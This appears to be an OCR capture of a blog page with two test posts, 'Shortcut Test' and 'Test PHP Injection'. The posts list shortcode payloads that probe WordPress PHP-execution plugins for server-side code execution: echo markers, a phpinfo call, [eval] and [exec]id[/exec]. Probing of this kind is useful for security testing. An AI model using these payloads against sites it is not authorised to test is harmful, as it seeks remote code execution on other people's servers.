
Shortcut Test
[php]echo 1337;[/php]
[insert_php]echo 7331;[/insert_php]
[phpcode]echo 9999;[/phpcode] [php
snippet=test]echo 8888;[/php]
[wbcr_php_snippet id=1] [xyz-ips
snippet=”test”]
[php_everywhere]echo 5555;[/php_everywhere] [php-function
func=phpinfo] [eval]echo 4444;[/eval] [exec]id[/exec]
4 de agosto de 2026 - victor.miozzo.
Test PHP Injection
4 de agosto de 2026 - victor.miozzo.